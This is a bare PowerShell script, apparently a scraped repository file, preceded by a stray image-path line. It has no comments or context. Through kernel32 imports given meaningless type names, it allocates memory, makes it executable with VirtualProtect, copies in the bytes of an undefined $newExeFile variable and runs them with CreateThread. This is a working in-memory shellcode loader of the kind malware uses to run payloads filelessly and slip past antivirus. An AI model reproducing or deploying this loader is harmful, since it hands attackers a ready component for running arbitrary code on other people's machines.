 [Net.ServicePointManager]::SecurityProtocol = [Enum]::ToObject([Net.SecurityProtocolType], 3072);
$kernel32 = [System.Text.Encoding]::UTF8.GetString(34) + 'kernel32.dll' + [System.Text.Encoding]::UTF8.GetString(34);
$allocFunc = '[DllImport("' + $kernel32 + '")] public static extern IntPtr GlobalAlloc(uint b, uint c);';
$Alloc = Add-Type -MemberDefinition $allocFunc -Name 'AAA' -PassThru;
$protectFunc = '[DllImport("' + $kernel32 + '")] public static extern bool VirtualProtect(IntPtr a, uint b, uint c, out IntPtr d);';
$VirtualProtect = Add-Type -MemberDefinition $protectFunc -Name 'AAB' -PassThru;
$threadFunc = '[DllImport("' + $kernel32 + '")] public static extern IntPtr CreateThread(IntPtr a, uint b, IntPtr c, IntPtr d, uint e, IntPtr f);';
$CreateThread = Add-Type -MemberDefinition $threadFunc -Name 'BBB' -PassThru;
$waitFunc = '[DllImport("' + $kernel32 + '")] public static extern IntPtr WaitForSingleObject(IntPtr a, uint b);';
$WaitForSingleObject = Add-Type -MemberDefinition $waitFunc -Name 'DDD' -PassThru;
$byteCount = $newExeFile.Length;
$buffer = $Alloc::GlobalAlloc(0x0040, $byteCount + 0x100);
$old = 0;
$VirtualProtect::VirtualProtect($buffer, $byteCount + 0x100, 0x40, [ref]$old);
for ($i = 0; $i -lt $byteCount; $i++) {
    [System.Runtime.InteropServices.Marshal]::WriteByte($buffer, $i, $newExeFile[$i]);
};
$handle = $CreateThread::CreateThread(0, 0, $buffer, 0, 0, 0);
$WaitForSingleObject::WaitForSingleObject($handle, 500 * 1000);